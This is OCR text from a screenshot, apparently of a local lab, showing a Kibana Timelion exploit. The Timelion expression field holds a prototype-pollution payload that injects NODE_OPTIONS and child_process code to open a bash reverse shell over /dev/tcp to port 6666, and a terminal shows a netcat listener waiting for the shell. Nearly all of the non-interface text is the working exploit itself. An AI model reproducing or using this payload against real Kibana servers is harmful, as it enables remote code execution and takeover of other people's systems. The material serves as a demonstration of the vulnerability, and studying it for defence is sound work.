 Timelion - Kibana - Mozilla Firefox （隐私浏览）
Timelion - Kiban
127.0.0.1:5601/app/timelion#?_g=()&_a=
120%
kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
D Default
Help us improve the Elastic Stack by providing usage statistics for basic
features. We will not share this data outside of Elastic. Read more
Yes
No
New Add Save Delete Open Options Help Auto-refresh Last 15 minute
.es(*).props(label.__proto__.env.AAAA='require("child_process")
.exec("bash -i >& /dev/tcp/127.0.0.1/6666
0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self
/environ')
auto
nc -lvv 6666
nc -lvv 6666 61x24
➜ ~ nc -lvv 6666
Listening on [0.0.0.0] (family 0, port 6666)